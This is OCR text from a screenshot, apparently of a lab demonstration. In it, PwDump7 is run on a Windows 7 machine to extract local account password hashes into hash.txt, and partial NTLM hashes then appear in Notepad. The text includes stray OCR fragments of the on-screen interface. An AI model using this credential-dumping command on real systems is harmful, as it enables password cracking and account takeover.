 Computer ▸ Local Disk (C:) ▸ Windows ▸
Search Windows
Organ
Administrator: C:\Windows\System32\cmd.exe
Microsoft Windows [Version 6.1.7600]
Copyright (c) 2009 Microsoft Corporation. All rights reserved.
C:\Windows\system32>cd..
C:\Windows>cd pwdump7
C:\Windows\pwdump7>PwDump7.exe > hash.txt
Pwdump v7.1 - raw password extractor
Author: Andres Tarasco Acuna
url: http://www.514.es
C:\Windows\pwdump7>hash.txt
C:\Windows\pwdump7>
Fa
Lil
H
C
N
hash - Notepad
File Edit Format View Help
Administrator:500:NO PASSWORD*********************:31D6CFE0D16AE931B73
Guest:501:NO PASSWORD*********************:NO PASSWORD****************
windows7:1001:NO PASSWORD*********************:DAD1D5E9D1694D65DF584D4
HomeGroupUser$:1002:NO PASSWORD*********************:CDA54A042AC3DB6F1
C:\_
11:53
20-03-2023